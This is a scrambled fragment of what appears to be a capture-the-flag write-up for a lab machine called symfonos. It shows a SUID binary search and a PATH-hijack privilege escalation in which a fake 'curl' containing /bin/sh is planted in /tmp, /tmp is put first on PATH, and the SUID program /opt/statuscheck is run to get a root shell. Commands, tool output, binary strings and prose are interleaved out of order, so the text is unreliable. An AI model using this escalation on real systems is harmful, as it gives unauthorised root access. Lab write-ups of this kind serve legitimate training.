 helios@symfonos:/home/helios$ find / -perm -u=s -type f 2>/dev/null
/usr/lib/eject/dmcrypt-get-device
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/openssh/ssh-keysign
/usr/bin/passwd
completed.6972
/usr/bin/gpasswd
__do_global_dtors_aux_fini_array_entry
frame_dummy
/usr/bin/newgrp
/usr/bin/chsh
Taking advance of this loophole we try to export path for rouge curl which will call /bin/bash
/usr/bin/chfn
executing the statuscheck program
/opt/statuscheck
cd /tmp
/bin/mount
echo "/bin/sh" > curl
/bin/umount
chmod 777 curl
echo $PATH
/bin/su
export PATH=/tmp:$PATH
/bin/ping
/opt/statuscheck